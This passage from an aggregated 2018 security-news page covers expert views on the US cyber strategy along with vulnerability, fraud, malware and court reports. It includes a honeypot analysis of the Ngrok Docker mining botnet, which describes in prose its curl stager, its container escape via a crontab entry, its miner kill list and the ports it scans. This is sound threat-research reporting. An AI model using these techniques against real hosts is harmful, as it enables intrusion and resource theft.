Unlike traditional warfare, where exposing one's arsenal deters an adversary, in cyber offenses, capabilities are kept confidential so as to not reveal capabilities. Historically, this approach has been a more effective deterrent. Considering the nature of cyber weapons and the ability to reuse them once discovered, as well as the difficulty of accurate attribution (accurately determining the attacker/location/country), one could argue that responding without cross-agency coordination brings higher risk.”
Jack Jones, Co-Founder and Chief Risk Scientist at RiskLens:
“As a high level statement of intent/direction, it seems fine. In order to make it actionable though, several things have to happen:
Organizations who want (or have) to follow this directive need to be able to accurately determine where they stand relative the sobjectives described in this document.
Then, for each sub-objective within this directive, they have to prioritize the gaps between where they are and where they need to be — and prioritization is invariably a function of measurement (risk measurement in this case).
Then they have to compare the various options for closing any gaps (the most important gaps first, of course) to ensure that the most cost-effective remediations are chosen. These comparisons also are dependent on accurate risk measurement.
As these efforts get underway, cybersecurity organizations need to be able to adjust intelligently to changes in the landscape that might alter priorities or solutions. This, too, requires risk measurement.
Of course, nowhere in here is there any explicit reference to improving the profession’s ability to measure risk — even though the success of everything else is dependent on it to some degree and it is one of the most deficient areas in the profession. This reflects continued ignorance on a fundamental element of risk management.”
Ed McAndrew, Partner & Co-Chair, Privacy & Data Security Group at Ballard Spahr:
“The new Strategy appropriately builds on the work of past Administrations. Particularly when read in conjunction with the DOD Cyber Strategy also released this week, the National Cyber Strategy also recognizes that going on offense is becoming more critical to playing daily cyber defense.
The Strategy has a few notable points as to protecting critical infrastructure. First, the Strategy emphasizes leveraging information and communications technology providers to detect, prevent and mitigate risk at the system level. Second, it prioritizes improved cybersecurity in the transportation industry, particularly maritime transportation. This is particularly noteworthy in light of last year’s NotPetya cyberattack, which significantly affected such transportation companies as Maersk and Federal Express. Third, the Strategy falls short in addressing election cybersecurity by throwing up state and local election control as a seemingly insurmountable obstacle.
The Strategy also recognizes that we have a long way to go in combating international cybercrime. It notes that some criminal groups now rival nation state actors in sophistication, and that rampant, technology-facilitated intellectual property theft is having a potentially deleterious effect on our long-term economic and national security. The Strategy appropriately prioritizes incident reporting and response, updating legal tools for the investigation and prosecution of technology-facilitated crimes, apprehending and successfully prosecuting more international cybercriminals, and helping other nations implement similar strategies.”
David Ginsburg, Vice President of Marketing at Cavirin:
“In one way this is helping to further codify and bring into the open actions that the US are already taking. For example, the cyber-attacks against North Korea’s missiles, as described in Woodward’s ‘Fear.’ As a public document, it also serves notice that the our responses will be on-par with approaches already taken by our adversaries. In doing this, I don’t think there is a danger of unnecessary escalation. However, we must balance our offensive capabilities with maintaining a more effective cyber posture within the various government agencies. We’ve read all too often about oversights due to lack of training, automation, or adoption of best practices. And, the strategy document is very timely given documented threats against this November’s election.”
Rick Moy, Chief Marketing Officer at Acalvio:
“This is a fairly broad and comprehensive strategy, that touches on everything from government supply chain, critical infrastructure, and democratic institutions all the way to space. While the devil will be in the details of executing this, there is a good range of priorities, including emphasis on streamlining civilian cybersecurity responsibilities, risk and vulnerability management, improving incident response. Of particular interest will be the efforts to deter attackers and ultimately hold them responsible through state-level sanctions and extradition.”
Rishi Bhargava, Co-founder at Demisto:
“One facet of this strategy that has the potential for long-lasting consequence is the US government’s commitment to develop a superior cybersecurity workforce. Today’s industry truth is that security professionals are tough to hire, train and retain. A government-led approach to expand educational opportunities and encourage re-skilling of workers will help build the talent pipeline and lead to better staffed organizational security departments. Security teams are overworked and will need all the help they can get.”
Critical flaw affects Cisco Video Surveillance Manager
September 24, 2018 By Pierluigi Paganini Vulnerebility
Cisco has patched a critical vulnerability in the Cisco Video Surveillance Manager (VSM) could be exploited by an unauthenticated remote attacker to gain root access.
Cisco has fixed a critical vulnerability in the Cisco Video Surveillance Manager software running on some Connected Safety and Security Unified Computing System (UCS) platforms.
The flaw could give an unauthenticated, remote attacker the ability to execute arbitrary commands as root on targeted systems.
The software running on certain systems includes default, static credentials for the root account that could allow attackers to gain root access.
The credentials for the account are undocumented.
“The vulnerability is due to the presence of undocumented, default, static user credentials for the root account of the affected software on certain systems,” reads the advisory published by Cisco.
“An attacker could exploit this vulnerability by using the account to log in to an affected system.”
The vulnerability impacts Cisco Video Surveillance Manager (VSM) Software releases 7.10, 7.11, and 7.11.1. The flaw only affects systems where the software was preinstalled by Cisco and only impacts the CPS-UCSM4-1RU-K9, CPS-UCSM4-2RU-K9, KIN-UCSM5-1RU-K9, and KIN-UCSM5-2RU-K9 Connected Safety and Security UCS platforms.
Critical flaw affects Cisco Video Surveillance Manager
“This vulnerability exists because the root account of the affected software was not disabled before Cisco installed the software on the vulnerable platforms, and default, static user credentials exist for the account. The user credentials are not documented publicly,” continues the Cisco advisory.
At the time, there are no workarounds for this vulnerability, users urge to upgrade to VSM Release 7.12 to address the flaw.
Cisco confirmed that it is not aware of any attack leveraging the issue.
“The Cisco Product Security Incident Response Team (PSIRT) is not aware of any public announcements or malicious use of the vulnerability,” Cisco concludes.
Recently Cisco issued another warning for a critical static credential flaw in its IOS XE software.
Firefox DoS issue crashes the browser and sometimes the Windows OS
24.9.2018 securityaffairs Hacking
A security researcher discovered a bug affecting Firefox on Mac, Linux, and Windows that could crash the browser and in some cases the underlying OS.
The security researcher Sabri Haddouche from Wire discovered a bug that affects Firefox on Mac, Linux, and Windows that could crash the browser and in some cases the underlying PC.
Haddouche was focusing its analysis on vulnerabilities that affect major browsers (Chrome, Safari (WebKit), and Firefox), he published his findings on the Browser Reaper web site.
Sabri
@pwnsdx
· Sep 23, 2018
After #Mailsploit, releasing #BrowserReaper so you can kill your browser.
More information: https://reaperbugs.com/
Sabri
@pwnsdx
(and yes, it includes a crash / freeze for Firefox and its source code as promised) pic.twitter.com/Q6UlBWIXe6
8:58 PM - Sep 23, 2018
6
See Sabri's other Tweets
Twitter Ads info and privacy
The expert published on the website the PoC code to crash Firefox on Macs and Linux systems, causing the browser displaying the Crash Reporter message.
The expert published the proof-of-concept code on GitHub.
The issue could have more severe effects on Windows because in some circumstance it caused the freezing of the operating system.
Researchers at ZDNet conducted some tests to verify which systems are affected by the bug.
“During our experiments, the DoS bug worked against the latest Firefox stable release, but also Firefox Developer and Nightly editions.” states ZDNet.
“The bug did not crash Firefox for Android instances, according to ZDNet’s tests. Firefox uses the WebKit engine on iOS, instead of its new Quantum engine, so iPhone and iPad users aren’t affected.”

“What happens is that the script generates a file (a blob) that contains an extremely long filename and prompts the user to download it every one millisecond,” Haddouche explained to ZDNet in an interview.
“It, therefore, floods the IPC (Inter-Process Communication) channel between Firefox’s child and main process, making the browser at the very least freeze,” the researcher added.
The researcher reported the bug to Mozilla on September 23.
Haddouche discovered a few days ago a new CSS/HTML attack method that saturates Apple devices’ resources causing iPhone reboot or freezes Macs.
Hackers Target Real Estate Deals, With Devastating Impact
24.9.2018 securityweek Hacking
James and Candace Butcher were ready to finalize the purchase of their dream retirement home, and at closing time wired $272,000 from their bank following instructions they received by email.
Within hours, the money had vanished.
Unbeknownst to the Colorado couple, the email account for the real estate settlement company had been hacked, and fraudsters had altered the wiring instruction to make off with the hefty sum representing a big chunk of the Butchers' life savings, according to a lawsuit filed in state court.
A report by the FBI's Internet Crime Complaint Center said the number of victims of email fraud involving real estate transactions rose 1,110 percent between 2015 to 2017 and losses rose nearly 2,200 percent.
Nearly 10,000 people reported being victims of this kind of fraud in 2017 with losses over $56 million, the FBI report said.
The Butchers, forced to move into their son's basement instead of their dream home, eventually reached a confidential settlement in a lawsuit against their real estate agent, bank and settlement company, according to their lawyer Ian Hicks.
The problem is growing as hackers take advantage of lax security in the chain of businesses involved in real estate and a potential for a large payoff.
"In these cases, the fraudster knows all of the particulars of the transaction, things that are completely confidential, things they should not know," said Hicks, who is involved in more than a dozen similar cases across the United States.
Email insecurity
Numerous cases have been filed in courts around the country seeking restitution from various parties. One couple in the US capital Washington claimed to have lost $1.5 million in a similar fraud scheme.
Real estate is just one segment of what the FBI calls "business email compromise" fraud which has resulted in some $12 billion in losses over the past five years. But for home buyers, the fraud can be particularly catastrophic.
"In these cases, the loss can be devastating and life-altering," Hicks said.
Real estate transactions have become a lucrative target for hackers "because they handle a lot of money and because they have employees who are not the most technically savvy," said Sherrod DeGrippo, director of threat research for the security firm Proofpoint.
Additionally, hackers often do their homework and "sometimes they know more about the business than the employees do," she said.
Consumers may also be less cautious when they are feeling positive about a new home, making it easy to fall prey to scammers, DeGrippo said.
"These social engineering tactics rely on a heightened emotional state, and people can be in that state when it comes to purchase their dream home," she added.
DeGrippo said the schemes appear to originate from overseas, possibly from Russia or Africa, using a variety of techniques to stay ahead of law enforcement.
"They employ a lot of money 'mules,'" she said. "They move the cash from bank to bank to bank."
Banks have been working to counter what is seen as a growing fraud problem but are often unable to prevent scams stemming from hacked emails, said Paul Benda, senior vice president for risk and cybersecurity at the American Bankers Association.
"Banks have very strong controls in place," he said. "But when they are given wiring instructions from a customer they have a responsibility to send it where it was instructed."
Benda said that customers need to know a wire transfer is "just like cash" and may be impossible to recover, especially if it ends up overseas.
Who's to blame?
Lawsuits from consumers often target real estate agents, attorneys, escrow agents, banks and settlement companies that prepare documents for deals.
"There are a lot of people involved, and (fraudsters) can hack into any one of these parties," said Finley Maxson, senior counsel at the National Association of Realtors.
"These emails have become much more sophisticated, they are much harder to catch."
Maxson said the Realtors and other associations are moving aggressively to educate all parties involved about the potential for fraud and the need for better security.
"We're telling people they should never give these (wiring) instructions by email," he said.
It may be difficult to establish liability, but Hicks said that "consumers are not going to be careless with their life savings" and that the real estate professionals have a responsibility to ensure the security of their systems, and to give customers adequate information.
The lawsuit filed by Hicks for the Butchers said that "the scam that befell the Butchers was well-known in the real estate industry and easily preventable."
Earlier this year, a Kansas court assigned 85 percent of the liability to a hacked real estate agent and awarded a homebuyer defrauded by fake wiring instructions $167,129.
Hicks said that in these cases, "there is a lot of blame to go around," but argued that "unless companies have to pay money they won't do what's necessary to protect the consumer."
Cloudflare Launches Security Service for Tor Users
24.9.2018 securityweek Security
Cloudflare on Thursday announced a new service to provide Tor users with improved security and performance, while also aiming at reducing malicious network traffic.
The service is being launched in collaboration with the Tor Project and is set to become available for all those using Tor Browser 8.0. Because the idea and mechanics behind this service are not specific to Cloudflare, anyone can reuse them on their own site, the company says.
The idea behind the new service, the website protection provider says, is that, while the Tor Browser does mitigate the issue of privacy on the web, it does filter malicious traffic, but actually hides its source. To tackle this, many use CAPTCHA challenges, thus making it more expensive for bots to reside on the Tor network, but these challenges are displayed to real users as well.
Cloudflare’s newly announced service aims at eliminating this problem and ensures that Tor users visiting Cloudflare websites won’t have to face a CAPTCHA. The feature also “enables more fine-grained rate-limiting to prevent malicious traffic,” the company says.
“From an onion service’s point of view each individual Tor connection, or circuit, has a unique but ephemeral number associated to it, while from a normal server’s point of view all Tor requests made via one exit node share the same IP address,” Cloudflare’s Mahrud Sayrafi explains.
The circuit number allows onion services to distinguish individual circuits and terminate those that behave maliciously.
The idea behind the Cloudflare Onion Service, the site protection company explains, is to have domain names first resolve to an .onion address, with the browser then asking for a valid certificate to establish an encrypted connection with the host.
“As long as the certificate is valid, the .onion address itself need not be manually entered by a user or even be memorable. Indeed, the fact that the certificate was valid indicates that the .onion address was correct,” Sayrafi points out.
This approach, Cloudflare claims, only requires for the certificate presented by the onion service to be valid for the original hostname, meaning that even a free certificate for a domain can be used instead of an expensive EV certificate.
“The Cloudflare Onion Service presents the exact same certificate that we would have used for direct requests to our servers, so you could audit this service using Certificate Transparency (which includes Nimbus, our certificate transparency log), to reveal any potential cheating,” Sayrafi says.
Because the service works without running entry, relay, or exit nodes, the only requests that Cloudflare would see as a result of this feature are those already headed to them. No new traffic is introduced and the company “does not gain any more information about what people do on the internet,” Sayrafi explains.
Cloudflare has made the Onion Routing service available to all of its customers and has enabled it by default for Free and Pro plans. The option can be accessed in the Crypto tab of the Cloudflare dashboard. The company recommends the use of Tor Browser 8.0 to take full advantage of the feature.
ZDI Shares Details of Microsoft JET Database Zero-Day
24.9.2018 securityweek Vulnerebility
Trend Micro's Zero Day Initiative (ZDI) on Thursday made public details on a vulnerability impacting the Microsoft JET Database Engine, although a patch isn’t yet available for it.
The zero-day vulnerability was reported to Microsoft in early May 2018 and a fix was expected to be included in the company’s September set of security updates, but it did not make the cut.
As per the ZDI’s disclosure policy, information on the bug was released publicly 120 days after the vendor was notified on its existence, despite the lack of a patch.
The issue, ZDI explains, is an out-of-bounds (OOB) write in the JET Database Engine that could be exploited for remote code execution.
Discovered by Lucas Leong of Trend Micro Security Research, the flaw resides in the management of indexes in JET and crafted data in a database file can trigger a write past the end of an allocated buffer.
Although an attacker could leverage the vulnerability to execute code under the context of the current process, exploitation requires user interaction, ZDI’s Simon Zuckerbraun explains in a blog post. Specifically, it requires for the victim to open a malicious file that would trigger the bug.
“Microsoft patched two other issues in JET in the September Patch Tuesday updates. While the patched bugs are listed as buffer overflows, this additional bug is actually an out-of-bounds write, which can be triggered by opening a Jet data source via OLEDB,” Zuckerbraun notes.
OLEDB (or OLE-DB) stands for Object Linking and Embedding, Database, an API from Microsoft that allows accessing data from a variety of sources in a uniform manner.
An attacker looking to trigger the vulnerability would need to trick the user into opening a specially crafted file that contains data stored in the JET database format. The database format is used by various applications and the attacker would be able to execute code at the level of the current process.
The vulnerability was confirmed in Windows 7, but ZDI, which also published proof of concept code, believes that all supported Windows version are impacted, including server editions.
“Microsoft continues to work on a patch for this vulnerability, and we hope to see it in the regularly scheduled October patch release. In the absence of a patch, the only salient mitigation strategy is to exercise caution and not open files from untrusted sources,” Zuckerbraun concludes.
The zero-day flaw has a CVSS score of 6.8.
New Virobot Ransomware and Botnet Emerges
24.9.2018 securityweek Ransomware
A newly discovered piece of malware combines ransomware and botnet capabilities in a single package, Trend Micro security researchers reveal.
Dubbed Virobot, the threat not only encrypts files on infected machines, but it also ensnares the system into a spam botnet and leverages it to spread itself to other victims.
First discovered on September 17, 2018, Virobot checks compromised machines for the presence of specific registry keys to determine if the system should be encrypted.
The ransomware uses a cryptographic Random Number Generator to generate the encryption and decryption key, which is then sent along with machine-gathered data to the command and control (C&C) server via POST.
For encryption, the malware targets file types such as .txt, .docx, .xlsx, .pptx, .jpg, .png, .csv, .sql, .mdb, .php, .asp, .xml, .psd, .odt, and .html, among others.
Once the encryption process has been completed, the malware displays a ransom note and a ransom screen. The ransom note is written in French, but the malware is currently affecting users in the United States, Trend Micro reveals.
The malware’s server has been taken down, meaning that it can no longer encrypt files, as it requires communication with the C&C to do so.
Virobot, the security researchers discovered, also includes a keylogging feature. Logged key strokes from the infected machine are then sent to the C&C. Once connected to the server, the malware may also download files such as malware binaries, and execute them using PowerShell.
The botnet capabilities Virobot has been packed with include the use of an infected machine’s Microsoft Outlook to send spam emails to the user’s contact list. The malware sends either a copy of itself or a malicious payload downloaded from the C&C server.
“Individuals and enterprises should use a multi-layered approach to mitigate the risks brought by threats like ransomware,” Trend Micro said.
Hackers target Port of Barcelona, maritime operations had not affected
23.9.2018 securityaffairs CyberCrime
The Port of Barcelona was hit by a cyber attack, fortunately, maritime operations had not affected.
On September 20, 2018 morning, the Port of Barcelona was hit by a cyber attack that forced the operators of the infrastructure to launch the procedure to respond to the emergency.
At the time of writing, there are no technical details about the cyber attack, the attackers hit several servers at the infrastructure, but maritime operations had not affected.
The land operations such as reception and delivery seem to haven’t suffered any problem due to the attack.

The Information Systems department promptly launched an investigation into the incident, and it is implementing additional measures to lock out the attackers and minimize the effects.
Port of Barcelona
@portofbarcelona
Early this morning the #PortofBarcelona suffered a cyberattack affecting a number of its servers.
Our Information Systems department is gauging the extent of the attack and implementing its contingency plans for this type of situation.
11:08 AM - Sep 20, 2018
5
17 people are talking about this
Twitter Ads info and privacy
Port of Barcelona
@portofbarcelona
· Sep 20, 2018
[UPDATE]
The Information Systems Department of #PortofBarcelona continues working to recover the functionalities which have been affected by the cyber attack received by the organization this morning.
Port of Barcelona
@portofbarcelona
Seaside operations are not been affected and all the scheduled ship calls are operating normally.
In terms of land operations, the reception and delivery of goods are as well developing normally.
8:28 PM - Sep 20, 2018
1
See Port of Barcelona's other Tweets
Twitter Ads info and privacy
Reading the tweets published by the Port of Barcelona, experts noticed that two days before the attack the operator warned of the effects of a cyberattack on safety and security of the infrastructure.
“The SMM Maritime Industry Report (MIR) states that 80% of the leaders in the shipping industry believe that cybersecurity is an “important” or “very important” issue, but not all ports are equally poised to deal with this kind of cyberattack. While American and Asian ports are keenly aware of this issue and allocate a significant portion of their budgets to protecting against cyberattacks, in Europe the concern with cybersecurity is more recent.” reads a blog post published by the Port of Barcellona.
“Incidents like the one with Maersk or the ones suffered by the ports of Antwerp and Rotterdam in 2011 and 2013 have helped raise awareness of the importance that this issue should be given in ports, yet there is still a great deal of work to be done.”
Port of Barcelona
@portofbarcelona
No one is safe from a #cyberattack that puts at risk their activity and safety and that of their stakeholders. Nor even the ports. In #PierNext we review the challenges of implementing a #cybersecurity system in a port. http://bit.ly/PierNext_cybersecurity …
2:15 PM - Sep 18, 2018
Cybersecurity in the maritime sector: are ports prepared?
Sea transportation leaders think cybersecurity is a basic issue right now, but are ports prepared to face the attacks from hackers?
piernext.portdebarcelona.cat
See Port of Barcelona's other Tweets
Twitter Ads info and privacy
According to the Administrator of Systems and Projects at Port of Barcelona, Cristian Medrano, who spoke days before the cyber attack, no one is immune to cyber attacks … a sinister prophecy
Expert disclosed an unpatched zero-day flaw in all supported versions of Microsoft Windows
23.9.2018 securityaffairs Vulnerebility
A security researcher from Trend Micro Security Research team disclosed an unpatched zero-day vulnerability in all supported versions of Microsoft Windows.
The researcher Lucas Leong of the Trend Micro Security Research team publicly disclosed an unpatched zero-day vulnerability in all supported versions of Microsoft Windows.
The flaw is an out-of-bounds (OOB) write in the JET Database Engine that could be exploited by a remote attacker to execute arbitrary code on the vulnerable systems.
The zero-day vulnerability has received CVSS score of 6.8 and resides in the management of indexes in JET. An attacker can use specially crafted data in a database file to trigger a write past the end of an allocated buffer.
Experts highlighted that the exploitation of the flaw requires user interaction, the attackers have to trick victims into opening a malicious file that would trigger the bug.
The specially crafted file has to contain data stored in the JET database format.
The expert disclosed the flaw through the Trend Micro’s Zero Day Initiative (ZDI) on Thursday, the issue affects the Microsoft JET Database Engine.
Lucas Leong reported the flaw to Microsoft in early May 2018, he expected the flaw would have been fixed with the September 2018 Patch Tuesday set of security updates, but Microsoft did not fix it.
“Today, we are releasing additional information regarding a bug report that has exceeded the 120-day disclosure timeline” reads the blog post published by ZDI.
“An out-of-bounds (OOB) write in the Microsoft JET Database Engine that could allow remote code execution was initially reported to Microsoft on May 8, 2018. An attacker could leverage this vulnerability to execute code under the context of the current process, however it does require user interaction since the target would need to open a malicious file. As of today, this bug remains unpatched.”
According to the ZDI’s disclosure policy, details on the vulnerability could be released 120 days after the vendor was notified on the issue, even if the flaw was still unpatched.
ZDI also published the proof-of-concept (PoC) exploit code for the vulnerability.
Windows zero-day
Microsoft confirmed the existence of the flaw in Windows 7, but experts at ZDI believes the issue affects all supported Windows version.
“Our investigation has confirmed this vulnerability exists in Windows 7, but we believe that all supported Windows version are impacted by this bug, including server editions. You can view our advisory here.” ZDI concludes.
“Microsoft continues to work on a patch for this vulnerability, and we hope to see it in the regularly scheduled October patch release. In the absence of a patch, the only salient mitigation strategy is to exercise caution and not open files from untrusted sources.”
Ngrok Mining Botnet
23.9.2018 securityaffairs BotNet
The Ngrok campaign is unique in terms of its overall sophistication for a Docker-based attack vector.
Specifically, it demonstrates a novel, dynamic and robust operational security model and the ability to detect and attack newly deployed and misconfigured infrastructure.
Additionally, the campaign is sophisticated in seeking to detect, analyse and neutralise other competing crypto-mining malware. Its agile process can be flexed to quickly deal with new entrant-attacks and ensure a full share of the victim’s CPU resources for its activities.
Introduction
In my previous post I discussed the initial prototyping of a Docker Honeypot / Sandbox called Whaler. I’ve now been running this for a few months and tracking the number of campaigns with a range of sophistication. The most sophisticated of these was the first attack observed within hours of the initial deployment. I named the campaign Ngrok after the inventive reverse proxy used to hide the C2 infrastructure.
I’ve been following the Monero mining pool address used in the Ngrok campaign and regularly checking for other research references on the internet. The campaign has gone largely unnoticed until a recent blog published by 360totalsecurity which prompted me to finally write-up the analysis. As of today (20 Sept) the campaign is still active.
Note: I’d previously documented this as a presentation which I’ve been using in job interviews – key slides are extracted and covered below.

Whaler – attack types and analysis
Before getting into the details of the Ngrok campaign, it’s worth summarising the key findings from the first few months of operations and development. Firstly nearly all attacks observed were Crypto-mining attackers. One exception appeared to attempt to stage a meterpreter payload to the server, but I was unable to follow-up in time on this and the attacker did not repeat the attack.
Most attackers seem to rely on discovery and indexing by Shodan as a source for their target list. There’s a clear correlation between the honeypot first appearing on Shodan and an immediate wave of attacks.
The attacks broadly fall into three levels of sophistication:
Low Complexity – Simply pulling a pre-baked mining image from Docker Hub and running it with parameterisation for the attackers mining pool / account
Medium Complexity – Again using Docker Hub, but creating their own container images, often with misleading names (eg mysql) but essentially containing a fully configured crypto-miner. Several of these were reported and shut down quickly working with the Docker security team. Other malware, such as an IRC botnet, was also observed bundled with the miner software.
High Complexity – These attackers either ran their own target scanning operations, or leveraged their botnets to do this work for them. They were therefore able to detect and attack victims much quicker. Some of these attacks used the volume mounting feature of the Docker Daemon to execute a container escape – and therefore could install their payloads on the “host” system – invisible to Docker and any monitoring of running containers.
First Attack
Attack timing for Ngrok campaign
The first attack was observed within a few hours of deploying the initial Whaler prototype. The attack was occurring approximately every 2 hours in a continuous cycle – which indicates the attack is automated.

Pcap analysis of Ngrok attack
The user agent string confirms this is likely automated, and the attacker is using an open source lightweight Ruby based docker API client framework from Swipely.
The attacking IP address is consistently hidden behind a VPN service.
Exploit

Whaler “Fingerprint” for Ngrok attack
Whaler was enhanced to provide a “fingerprint” of each attack. This is used to determine how much of the attack data (Docker images, containers, pcap files etc) to retain, based on the probability this attack has already been seen. Automated attacks can drive a large amount of data storage requirements if this isn’t managed carefully!
The attack fingerprint for Ngrok is shown above. Key features are:
The attacker uses a public alpine docker image, pre-installed with curl. There is nothing malicious about this publicly available container
The container is parameterised to use curl to download and run a staging script from a ngrok reverse proxy address – eg hiding the backend C2 infrastructure
Note: The ngrok.io subdomains are rotated through a set of 52 which are replaced every 8 hours
Each victim has a unique hash identifier to identify their IP – this is used for reporting back to the C2 on details of the host and infection status
The container mounts the root file system of the host and creates a crontab entry to execute the stager script outside of docker – this is a classic docker container escape
There is a parameter to identify that the stager for Docker (d) should be downloaded – the attacker has a broader target scope including other misconfigured products as discussed later
Stage1 – Loader
The loader script, once running on the host system (outside of Docker) performs the following actions.
Enumerate all processes and immediately kill any that meet a pre-defined kill list (other mining processes)
Install the miner for the attacker by downloading two further binaries
Report back to the C2 server (via ngrok) on the following:
Process ID of the infection by this attack
Number of CPUs
Current Username
Process name, binary location and MD5 sum of binary of anything currently running above 20% CPU
The last data point reported here enables the attacker to identify new mining campaigns and adjust their script to also target termination of those processes where found.
During the course of the analysis it was also noted that additional code was added to search for and inject Coinhive mining code into any javascript files found on the server. If these are then served via a web server it would result in further browser-based mining on behalf of the attacker.
Stage 2 – Scanner
Once the installation has been successfully completed and the infection has been reported back to the C2 infrastructure, a second script is delivered using the same mechanism as before (container escape -> cron job).
This second stage is used to enlist the victim to mas-scan a large section of IPv4 space looking for further victims. The script downloads Zmap, Zgrab and JQ and performs a scan of a pre-defined series of 8K blocks of the internet looking for:
Redis on port 6379
Docker on port 2375
Jenkins, Drupal and Modx on ports 80 and 8080
CouchDB on 5984
Ethereum on 8545
Results are reported back to the C2, and hence the cycle repeats.
Overview of Attacker Infrastructure
An overview of the Ngrok infrastructure is shown above.
Hash Rate & Payment History
Ngrok account hash rate over time
The deployed miner was configured to use the minexmr pool, and the wallet id used is:
4AuKPF4vUMcZZywWdrixuAZxaRFt9FPNgcv9v8vBnCtcPkHPxuGqacfPrLeAQWKZpNGTJzxKuKgTCa6LghSCDrEyJ5s7dnW
Using this we can see that this account was first used in early April, with approximate hashing capacity of 30-40k/s and there was a significant increase in capacity in early June, peaking at 90k/s. This uplift correlates with 360totalsecurity’s observation that the attacks “started in June” – perhaps indicating an additional target infrastructure that triggered their honeypots.
For reference, benchmarking the miner on a 1 CPU cloud server, the peak mining capacity here would be in the region of 2000 virtual CPUs.

Ngrok cumulative profit
The campaign has produced a steady, but relatively low, stream of income. It is possible that other accounts are used – in fact we also have the Coinhive account, which we are unable to determine the hashing rate or any payment details.
Between April and late August the attackers had made approx £5000 GBP.
Further details includig IoC are available at the following URL:
Ngrok Mining Botnet
DanaBot banking Trojan evolves and now targets European countries
23.9.2018 securityaffairs Virus
Security experts at ESET have recently observed a surge in activity of DanaBot banking Trojan that is now targeting Poland, Italy, Germany, Austria, and as of September 2018, Ukraine.
Security experts at ESET have recently observed a surge in activity of DanaBot banking Trojan that was first spotted earlier this year.
DanaBot is a multi-stage modular banking Trojan written in Delphi, the malware allows operators to add new functionalities by adding new plug-ins.
Below some plug-ins that have been used in previous attacks against Australian banks in May 2018:
VNC plug-in – establishes a connection to a victim’s computer and remotely controls it
Sniffer plug-in – injects malicious scripts into a victim’s browser, usually while visiting internet banking sites
Stealer plug-in – harvests passwords from a wide variety of applications (browsers, FTP clients, VPN clients, chat and email programs, poker programs etc.)
TOR plug-in – installs a TOR proxy and enables access to .onion web sites
When it was analyzed by Proofpoint, its experts speculated the threat has been under active development.
The banking Trojan initially targeted Australia and Poland users, then it has expanded in other countries, including Italy, Germany, Austria, and as of September 2018, Ukraine.
The campaign targeting Poland is still ongoing and is the largest one, attackers used spam messages to compromise victims leveraging the Brishloader technique, a combination of PowerShell and VBS scripts.

Earlier September, a series of smaller campaigns targeted banks in Italy, Germany, and Austria.
“Further to this development, on September 8, 2018, ESET discovered a new DanaBot campaign targeting Ukrainian users.” reads the analysis published by ESET.
“Figure 2 shows a spike in the DanaBot detection rate at the turn of August and again in September 2018, as seen in our telemetry data.”

Expert noticed the attackers have introduced several changes to the DanaBot plug-ins since the previously reported campaigns, for example, the Stealer plug-in was also compiled for 64-bit version since August 25, 2018.
Since the beginning of September 2018, the author of DanaBot also implemented the RDP plug-in based on the open-source project RDPWrap that provides Remote Desktop Protocol connections to Windows machines that normally do not support it.
The malware also implemented the RDP plug-in because the protocol is less likely to be blocked by firewalls, experts also highlighted that the RDPWrap allows several users to use the same machine concurrently. This aspect is very important because the attackers can perform reconnaissance operations while the victim is still using the machine.
DanaBot is a very active threat, its operators continue to improve it while targeting European countries.
“The new features introduced in these latest campaigns indicate the attackers behind DanaBot continue to make use of the malware’s modular architecture to increase their reach and success rate.” concludes ESET.
Further details, including IoCs are reported in the analysis published by ESET.
Operator of Scan4You Malware-Scanning sentenced to 14 Years in prison
23.9.2018 securityaffairs Crime
The Latvian expert Ruslans Bondars (37), who developed and run the counter antivirus service Scan4You has been sentenced to 14 years in prison.
Bondars was convicted of conspiracy to violate the Computer Fraud and Abuse Act, conspiracy to commit wire fraud, and computer intrusion with intent to cause damage.
“A Latvian “non-citizen,” meaning a citizen of the former USSR who resided in Riga, Latvia, was sentenced to 168 months in prison today for offenses related to his operation of “Scan4you,” an online counter antivirus service that helped computer hackers determine whether the computer viruses and other malicious software they created would be detected by antivirus software, announced Assistant Attorney General Brian A. ” reads the press release published by DoJ.
Scan4you is a VirusTotal like online multi-engine antivirus scanning service that could be used by vxers to test evasion abilities of their malware against the major antiviruses.
Unlike VirusTotal, Scan4you offered a totally anonymous service to its users, this means that data related to the scans of uploaded files were not shared with the antivirus firms.

Bondars is one of the two hackers found to have been running Scan4you from 2009 to 2016, its service was very popular in the cybercrime community and was used by malware developers to test their malicious codes.
Ruslans Bondars pleaded guilty on May 16 in federal court in Alexandria, according to a co-conspirator the man had helped Russian law enforcement.
The other hacker who operated the Scan4you service, Jurijs Martisevs, was arrested while on a trip to Latvia and extradited to the United States. The man pleaded guilty to the same Bondars’s charges in March 2018.
Scan4you service allows its customers to develop malicious codes that were used to steal millions of payment cards from retail stores across the world, it has been estimated that overall losses account for $20.5 billion.
“In issuing the sentence, the court found a loss amount of $20.5 billion. In addition to the term of imprisonment, U.S. District Judge Liam O’Grady ordered Bondars to serve three years of supervised release. A decision regarding forfeiture and payment of restitution to victims of the offenses is forthcoming.” continues the press release.
“A Scan4you customer, for example, used the service to test malware that was subsequently used to steal approximately 40 million credit and debit card numbers, as well as approximately 70 million addresses, phone numbers and other pieces of personal identifying information, from retail store locations throughout the United States, causing one retailer approximately $292 million in expenses resulting from the intrusion.”
The DoJ cited the case of Scan4you customer that used the service to test malware that was used to steal approximately 40 million credit and debit card numbers, and other personal information from a US retail store, causing $292 million in losses.
A second customer used Scan4you to contribute to the development of infamous Citadel malware that caused over $500 million in fraud-related losses.
“Ruslans Bondars helped malware developers attack American businesses,” explained Assistant Attorney General Benczkowski.
“The Department of Justice and its law enforcement partners make no distinction between service providers like Scan4You and the hackers they assist: we will hold them accountable for all of the significant harm they cause and work tirelessly to bring them to justice, wherever they may be located.”
New Virobot malware combines ransomware and botnet capabilities
23.9.2018 securityaffairs Ransomware
Security experts from Trend Micro discovered a new malware tracked as Virobot that combines ransomware and botnet capabilities.
Virobot encrypts files on infected machines and is also implements spam botnet abilities and leverages it target other systems.
Virobot was first spotted on September 17, 2018, experts pointed out that it is not associated with any known ransomware families.
The analysis of the infection chain revealed that once Virobot is downloaded to a machine, it will check the presence of specific registry keys (machine GUID and product key) to determine if the files on the system should be encrypted.
Then it leverages a cryptographic Random Number Generator to generate the encryption and decryption key, then send it along with data related to the infected machine to the command and control (C&C) server via POST.
The malicious code targets the most popular file types, including .txt, .docx, .xlsx, .pptx, .jpg, .png, .csv, .sql, .mdb, .php, .asp, .xml, .psd, .odt, and .html.
The experts highlighted a curiosity about the ransom note and ransom screen displayed by the malware, even if it is currently targeting users in the US, the ransom note is written in French:

Virobot also implements a keylogging feature, collected keystrokes, it is also able to download additional files from the C&C server.
